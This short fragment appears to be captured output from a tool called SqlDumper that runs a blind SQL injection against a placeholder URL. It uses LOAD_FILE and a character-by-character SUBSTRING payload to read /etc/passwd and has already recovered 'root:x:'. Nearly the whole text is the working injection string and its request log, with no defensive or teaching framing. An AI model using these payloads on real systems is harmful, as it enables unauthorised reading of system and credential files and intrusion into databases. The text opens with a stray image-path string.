 SqlDumper - www.ictsc.it
Url: http://www.example.com/index.php?id=20QUERY
Query: ' INJECTION AND '1' = '1
Query Identifier: QUERY
Injection Identifier: INJECTION
File to dump: /etc/passwd
Start Dump Try character: z
root:x:
TRING(LOAD_FILE("/etc/passwd"),4,1))=110%20AND%20'1'%20=%20'1
TRING(LOAD_FILE("/etc/passwd"),4,1))=111%20AND%20'1'%20=%20'1
TRING(LOAD_FILE("/etc/passwd"),4,1))=112%20AND%20'1'%20=%20'1
TRING(LOAD_FILE("/etc/passwd"),4,1))=113%20AND%20'1'%20=%20'1
TRING(LOAD_FILE("/etc/passwd"),4,1))=114%20AND%20'1'%20=%20'1
TRING(LOAD_FILE("/etc/passwd"),4,1))=115%20AND%20'1'%20=%20'1